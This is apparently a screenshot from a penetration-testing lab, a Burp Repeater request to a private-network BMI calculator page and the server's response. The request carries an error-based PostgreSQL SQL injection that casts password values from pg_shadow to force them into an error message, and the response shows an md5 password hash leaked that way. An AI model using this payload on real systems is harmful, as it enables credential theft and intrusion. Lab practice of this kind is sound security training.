 1 × +
Send Cancel < > Target: http://192.168.238.49 HTTP
Request
Pretty Raw Hex \n
1 POST /class.php HTTP/1.1
2 Host: 192.168.238.49
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://192.168.238.49
10 Connection: close
11 Referer: http://192.168.238.49/class.php
12 Upgrade-Insecure-Requests: 1
13
14 weight=2&height='+union+select+null,cast(passwd as int),null,null,null,null from
pg_shadow+--&age=22&gender=Male&email=ashok%40ashok.com
Response
Pretty Raw Hex Render \n
414 </div>
415 </div>
416 </form>
417 </div>
418 </div>
419 </div>
420 </div>
421 </div>
422 <!-- BMI Calculation End -->
423
424 <br />
425 <b>
Warning
</b>
:  pg_query(): Query failed: ERROR:  invalid input syntax for type integer:
&quot;md5ae8c67affdb169a42c9631c02fc67ede&quot; in <b>
/var/www/html/class.php
</b>
on line <b>